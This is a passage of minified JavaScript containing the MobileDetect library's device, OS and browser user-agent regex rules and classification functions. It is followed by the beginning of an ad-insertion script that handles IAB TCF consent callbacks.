More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
